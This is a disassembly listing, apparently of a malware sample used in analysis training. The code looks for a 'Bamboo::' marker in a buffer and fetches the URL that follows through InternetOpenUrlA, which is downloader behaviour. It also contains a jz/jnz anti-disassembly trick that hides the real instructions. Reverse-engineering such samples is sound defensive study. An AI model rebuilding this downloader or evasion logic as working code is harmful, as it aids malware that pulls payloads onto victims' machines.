 .text:004011D5
.text:004011D5 loc_4011D5: ; CODE XREF: .text:004011D2↑j
.text:004011D5 push offset aBamboo ; "Bamboo::"
.text:004011DA lea edx, [ebp-102A0h]
.text:004011E0 push edx
.text:004011E1 call ds:strstr
.text:004011E7 add esp, 8
.text:004011EA mov [ebp-298h], eax
.text:004011F0 cmp dword ptr [ebp-298h], 0
.text:004011F7 jz loc_401306
.text:004011FD push offset asc_40303C ; "::"
.text:00401202 mov eax, [ebp-298h]
.text:00401208 push eax
.text:00401209 call ds:strstr
.text:0040120F add esp, 8
.text:00401212 mov byte ptr [eax], 0
.text:00401215 nop
.text:00401216 inc eax
.text:00401218 dec eax
.text:00401219 call sub_40130F
.text:0040121E mov [ebp-102A8h], eax
.text:00401224 push 0A00000h
.text:00401229 call ds:malloc
.text:0040122F add esp, 4
.text:00401232 mov [ebp-102ACh], eax
.text:00401238 mov ecx, [ebp-298h]
.text:0040123E add ecx, 8
.text:00401241 mov [ebp-298h], ecx
.text:00401247 push 0
.text:00401249 push 0
.text:0040124B push 0
.text:0040124D push 0
.text:0040124F mov edx, [ebp-298h]
.text:00401255 push edx
.text:00401256 mov eax, [ebp-102A4h]
.text:0040125C push eax
.text:0040125D call ds:InternetOpenUrlA
.text:00401263 mov [ebp-29Ch], eax
.text:00401269 jz short near ptr loc_40126D+1
.text:0040126B jnz short near ptr loc_40126D+1
.text:0040126D
.text:0040126D loc_40126D: ; CODE XREF: .text:00401269↑j
.text:0040126D ; .text:0040126B↑j
.text:0040126D call near ptr 0FF3C9FFFh
.text:0040126D ;